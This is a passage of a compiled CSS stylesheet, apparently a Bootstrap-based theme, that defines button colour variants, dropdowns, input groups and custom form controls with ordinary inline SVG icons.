  color: #fff;
  background-color: #28871c;
  border-color: #28871c; }
  .btn-green:hover {
    color: #fff;
    background-color: #1f6715;
    border-color: #1b5d13; }
  .btn-green:focus, .btn-green.focus {
    box-shadow: 0 0 0 0.2rem rgba(72, 153, 62, 0.5); }
  .btn-green.disabled, .btn-green:disabled {
    color: #fff;
    background-color: #28871c;
    border-color: #28871c; }
  .btn-green:not(:disabled):not(.disabled):active, .btn-green:not(:disabled):not(.disabled).active,
  .show > .btn-green.dropdown-toggle {
    color: #fff;
    background-color: #1b5d13;
    border-color: #185211; }
    .btn-green:not(:disabled):not(.disabled):active:focus, .btn-green:not(:disabled):not(.disabled).active:focus,
    .show > .btn-green.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(72, 153, 62, 0.5); }

.btn-outline-primary {
  color: #297cbb;
  border-color: #297cbb; }
  .btn-outline-primary:hover {
    color: #fff;
    background-color: #297cbb;
    border-color: #297cbb; }
  .btn-outline-primary:focus, .btn-outline-primary.focus {
    box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.5); }
  .btn-outline-primary.disabled, .btn-outline-primary:disabled {
    color: #297cbb;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #297cbb;
    border-color: #297cbb; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.5); }

.btn-outline-secondary {
  color: #77838f;
  border-color: #77838f; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #77838f;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.btn-outline-success {
  color: #00c9a7;
  border-color: #00c9a7; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #00c9a7;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.btn-outline-info {
  color: #00dffc;
  border-color: #00dffc; }
  .btn-outline-info:hover {
    color: #3b444f;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #00dffc;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #3b444f;
    background-color: #00dffc;
    border-color: #00dffc; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107; }
  .btn-outline-warning:hover {
    color: #3b444f;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #3b444f;
    background-color: #ffc107;
    border-color: #ffc107; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger {
  color: #de4437;
  border-color: #de4437; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #de4437;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #3b444f;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #3b444f;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #3b444f;
  border-color: #3b444f; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #3b444f;
    border-color: #3b444f; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(59, 68, 79, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #3b444f;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #3b444f;
    border-color: #3b444f; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(59, 68, 79, 0.5); }

.btn-outline-white {
  color: #fff;
  border-color: #fff; }
  .btn-outline-white:hover {
    color: #3b444f;
    background-color: #fff;
    border-color: #fff; }
  .btn-outline-white:focus, .btn-outline-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }
  .btn-outline-white.disabled, .btn-outline-white:disabled {
    color: #fff;
    background-color: transparent; }
  .btn-outline-white:not(:disabled):not(.disabled):active, .btn-outline-white:not(:disabled):not(.disabled).active,
  .show > .btn-outline-white.dropdown-toggle {
    color: #3b444f;
    background-color: #fff;
    border-color: #fff; }
    .btn-outline-white:not(:disabled):not(.disabled):active:focus, .btn-outline-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-indigo {
  color: #2d1582;
  border-color: #2d1582; }
  .btn-outline-indigo:hover {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-outline-indigo:focus, .btn-outline-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }
  .btn-outline-indigo.disabled, .btn-outline-indigo:disabled {
    color: #2d1582;
    background-color: transparent; }
  .btn-outline-indigo:not(:disabled):not(.disabled):active, .btn-outline-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-outline-indigo.dropdown-toggle {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
    .btn-outline-indigo:not(:disabled):not(.disabled):active:focus, .btn-outline-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.btn-outline-gray {
  color: #ebf0f7;
  border-color: #ebf0f7; }
  .btn-outline-gray:hover {
    color: #3b444f;
    background-color: #ebf0f7;
    border-color: #ebf0f7; }
  .btn-outline-gray:focus, .btn-outline-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(235, 240, 247, 0.5); }
  .btn-outline-gray.disabled, .btn-outline-gray:disabled {
    color: #ebf0f7;
    background-color: transparent; }
  .btn-outline-gray:not(:disabled):not(.disabled):active, .btn-outline-gray:not(:disabled):not(.disabled).active,
  .show > .btn-outline-gray.dropdown-toggle {
    color: #3b444f;
    background-color: #ebf0f7;
    border-color: #ebf0f7; }
    .btn-outline-gray:not(:disabled):not(.disabled):active:focus, .btn-outline-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(235, 240, 247, 0.5); }

.btn-outline-violet {
  color: #532184;
  border-color: #532184; }
  .btn-outline-violet:hover {
    color: #fff;
    background-color: #532184;
    border-color: #532184; }
  .btn-outline-violet:focus, .btn-outline-violet.focus {
    box-shadow: 0 0 0 0.2rem rgba(83, 33, 132, 0.5); }
  .btn-outline-violet.disabled, .btn-outline-violet:disabled {
    color: #532184;
    background-color: transparent; }
  .btn-outline-violet:not(:disabled):not(.disabled):active, .btn-outline-violet:not(:disabled):not(.disabled).active,
  .show > .btn-outline-violet.dropdown-toggle {
    color: #fff;
    background-color: #532184;
    border-color: #532184; }
    .btn-outline-violet:not(:disabled):not(.disabled):active:focus, .btn-outline-violet:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-violet.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(83, 33, 132, 0.5); }

.btn-outline-blue {
  color: #43c5db;
  border-color: #43c5db; }
  .btn-outline-blue:hover {
    color: #3b444f;
    background-color: #43c5db;
    border-color: #43c5db; }
  .btn-outline-blue:focus, .btn-outline-blue.focus {
    box-shadow: 0 0 0 0.2rem rgba(67, 197, 219, 0.5); }
  .btn-outline-blue.disabled, .btn-outline-blue:disabled {
    color: #43c5db;
    background-color: transparent; }
  .btn-outline-blue:not(:disabled):not(.disabled):active, .btn-outline-blue:not(:disabled):not(.disabled).active,
  .show > .btn-outline-blue.dropdown-toggle {
    color: #3b444f;
    background-color: #43c5db;
    border-color: #43c5db; }
    .btn-outline-blue:not(:disabled):not(.disabled):active:focus, .btn-outline-blue:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-blue.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(67, 197, 219, 0.5); }

.btn-outline-pink {
  color: #ffe5ee;
  border-color: #ffe5ee; }
  .btn-outline-pink:hover {
    color: #3b444f;
    background-color: #ffe5ee;
    border-color: #ffe5ee; }
  .btn-outline-pink:focus, .btn-outline-pink.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 229, 238, 0.5); }
  .btn-outline-pink.disabled, .btn-outline-pink:disabled {
    color: #ffe5ee;
    background-color: transparent; }
  .btn-outline-pink:not(:disabled):not(.disabled):active, .btn-outline-pink:not(:disabled):not(.disabled).active,
  .show > .btn-outline-pink.dropdown-toggle {
    color: #3b444f;
    background-color: #ffe5ee;
    border-color: #ffe5ee; }
    .btn-outline-pink:not(:disabled):not(.disabled):active:focus, .btn-outline-pink:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-pink.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 229, 238, 0.5); }

.btn-outline-orange {
  color: #f05700;
  border-color: #f05700; }
  .btn-outline-orange:hover {
    color: #fff;
    background-color: #f05700;
    border-color: #f05700; }
  .btn-outline-orange:focus, .btn-outline-orange.focus {
    box-shadow: 0 0 0 0.2rem rgba(240, 87, 0, 0.5); }
  .btn-outline-orange.disabled, .btn-outline-orange:disabled {
    color: #f05700;
    background-color: transparent; }
  .btn-outline-orange:not(:disabled):not(.disabled):active, .btn-outline-orange:not(:disabled):not(.disabled).active,
  .show > .btn-outline-orange.dropdown-toggle {
    color: #fff;
    background-color: #f05700;
    border-color: #f05700; }
    .btn-outline-orange:not(:disabled):not(.disabled):active:focus, .btn-outline-orange:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-orange.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(240, 87, 0, 0.5); }

.btn-outline-green {
  color: #28871c;
  border-color: #28871c; }
  .btn-outline-green:hover {
    color: #fff;
    background-color: #28871c;
    border-color: #28871c; }
  .btn-outline-green:focus, .btn-outline-green.focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 135, 28, 0.5); }
  .btn-outline-green.disabled, .btn-outline-green:disabled {
    color: #28871c;
    background-color: transparent; }
  .btn-outline-green:not(:disabled):not(.disabled):active, .btn-outline-green:not(:disabled):not(.disabled).active,
  .show > .btn-outline-green.dropdown-toggle {
    color: #fff;
    background-color: #28871c;
    border-color: #28871c; }
    .btn-outline-green:not(:disabled):not(.disabled):active:focus, .btn-outline-green:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-green.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(40, 135, 28, 0.5); }

.btn-link {
  font-weight: 400;
  color: #297cbb;
  text-decoration: none; }
  .btn-link:hover {
    color: #1b527c;
    text-decoration: none; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: none;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #8c98a4;
    pointer-events: none; }

.btn-lg {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.btn-sm {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

/*-------------------------------------------*\
    1.10. Transitions
\*-------------------------------------------*/
.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

/*-------------------------------------------*\
    1.11. Dropdown
\*-------------------------------------------*/
.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 8.4375rem;
  padding: 1rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #3b444f;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
  border-radius: 0.3125rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

@media (min-width: 1480px) {
  .dropdown-menu-wd-left {
    right: auto;
    left: 0; }
  .dropdown-menu-wd-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e7eaf3; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.375rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #67747c;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #3b444f;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 1rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #8c98a4;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.375rem 1.5rem;
  color: #67747c; }

/*-------------------------------------------*\
    1.13. Input-group
\*-------------------------------------------*/
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .input-group > .form-control,
  .input-group > .form-control-plaintext,
  .input-group > .custom-select,
  .input-group > .custom-file {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .input-group > .form-control + .form-control,
    .input-group > .form-control + .custom-select,
    .input-group > .form-control + .custom-file,
    .input-group > .form-control-plaintext + .form-control,
    .input-group > .form-control-plaintext + .custom-select,
    .input-group > .form-control-plaintext + .custom-file,
    .input-group > .custom-select + .form-control,
    .input-group > .custom-select + .custom-select,
    .input-group > .custom-select + .custom-file,
    .input-group > .custom-file + .form-control,
    .input-group > .custom-file + .custom-select,
    .input-group > .custom-file + .custom-file {
      margin-left: -2px; }
  .input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
    z-index: 3; }
  .input-group > .custom-file .custom-file-input:focus {
    z-index: 4; }
  .input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }
  .input-group > .custom-file {
    display: flex;
    align-items: center; }
    .input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .input-group > .custom-file:not(:first-child) .custom-file-label {
      border-top-left-radius: 0;
      border-bottom-left-radius: 0; }

.input-group-prepend,
.input-group-append {
  display: flex; }
  .input-group-prepend .btn,
  .input-group-append .btn {
    position: relative;
    z-index: 2; }
    .input-group-prepend .btn:focus,
    .input-group-append .btn:focus {
      z-index: 3; }
  .input-group-prepend .btn + .btn,
  .input-group-prepend .btn + .input-group-text,
  .input-group-prepend .input-group-text + .input-group-text,
  .input-group-prepend .input-group-text + .btn,
  .input-group-append .btn + .btn,
  .input-group-append .btn + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn {
    margin-left: -2px; }

.input-group-prepend {
  margin-right: -2px; }

.input-group-append {
  margin-left: -2px; }

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.9rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #8c98a4;
  text-align: center;
  white-space: nowrap;
  background-color: #fff;
  border: 2px solid #ebf0f7;
  border-radius: 0.3125rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 2.25rem + 4px); }

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 1.25rem + 4px); }

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 2rem; }

.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom__input-group > .input-group-append > .btn {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px; }

.custom__input-group > .form-control:not(:last-child) {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px; }

/*-------------------------------------------*\
    1.14. Custom-forms
\*-------------------------------------------*/
.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.813rem; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #fff;
    border-color: #297cbb;
    background-color: #297cbb; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #ebf0f7; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #fff;
    background-color: #aad0ec;
    border-color: #aad0ec; }
  .custom-control-input:disabled ~ .custom-control-label {
    color: #8c98a4; }
    .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #f8fafd; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.0935rem;
    left: -1.813rem;
    display: block;
    width: 1.313rem;
    height: 1.313rem;
    pointer-events: none;
    content: "";
    background-color: #fff;
    border: #ebf0f7 solid 2px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.0935rem;
    left: -1.813rem;
    display: block;
    width: 1.313rem;
    height: 1.313rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.3125rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #297cbb;
  background-color: #297cbb; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(41, 124, 187, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(41, 124, 187, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(41, 124, 187, 0.5); }

.custom-switch {
  padding-left: 4.5rem; }
  .custom-switch .custom-control-label::before {
    left: -4.5rem;
    width: 4rem;
    pointer-events: all;
    border-radius: 0.6565rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.0935rem + 4px);
    left: calc(-4.5rem + 4px);
    width: 1.25rem;
    height: 1.25rem;
    background-color: #ebf0f7;
    border-radius: 0.6565rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #fff;
    transform: translateX(2.687rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(41, 124, 187, 0.5); }

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.8rem + 4px);
  padding: 0.9rem 2rem 0.9rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #3b444f;
  vertical-align: middle;
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px;
  background-color: #fff;
  border: 2px solid #d5dae2;
  border-radius: 0.3125rem;
  appearance: none; }
  .custom-select:focus {
    border-color: rgba(41, 124, 187, 0.5);
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }
    .custom-select:focus::-ms-value {
      color: #3b444f;
      background-color: #fff; }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 1rem;
    background-image: none; }
  .custom-select:disabled {
    color: #8c98a4;
    background-color: #f8fafd; }
  .custom-select::-ms-expand {
    display: none; }

.custom-select-sm {
  height: calc(1.5em + 1.25rem + 4px);
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  padding-left: 1.125rem;
  font-size: 0.875rem; }

.custom-select-lg {
  height: calc(1.5em + 2.25rem + 4px);
  padding-top: 1.125rem;
  padding-bottom: 1.125rem;
  padding-left: 1.125rem;
  font-size: 1.25rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 1.8rem + 4px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 1.8rem + 4px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #ebf0f7;
    box-shadow: 0 0 0 0.2rem rgba(41, 124, 187, 0.25); }
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #f8fafd; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 1.8rem + 4px);
  padding: 0.9rem 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #3b444f;
  background-color: #fff;
  border: 2px solid #ebf0f7;
  border-radius: 0.3125rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
